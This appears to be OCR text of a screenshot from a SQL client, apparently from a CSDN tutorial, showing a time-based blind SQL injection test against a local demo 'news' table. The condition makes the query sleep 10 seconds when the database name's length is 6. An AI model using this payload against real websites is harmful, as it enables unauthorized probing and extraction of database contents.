 localhost demo01 运行 停止 解释
1 SELECT * FROM `news` where id=1 and if(length(database())=6,sleep(10),sleep(0));
信息 结果 1 剖析 状态
id page_title heading subheading content img
N/A) (N/A) (N/A) (N/A) (N/A) (N/A)
SELECT * FROM `news` where id=1 and if(length(database())=6,sleep(10),sle 查询时间: 10.012s 没有记录
CSDN @Dao-道法自然